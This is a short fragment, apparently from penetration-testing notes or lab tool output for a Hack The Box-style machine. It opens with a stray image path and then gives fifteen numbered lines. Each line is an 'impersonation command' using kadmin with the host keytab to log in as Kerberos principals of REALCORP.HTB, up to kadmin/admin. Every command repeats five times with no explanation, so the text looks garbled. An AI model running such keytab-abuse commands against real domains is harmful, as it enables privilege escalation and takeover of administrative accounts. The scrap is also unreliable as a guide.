 2023 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
2024 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
2025 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
2026 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
2027 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
2028 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
2029 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
2030 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
2031 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
2032 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
2033 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
2034 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
2035 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
2036 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
2037 --- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"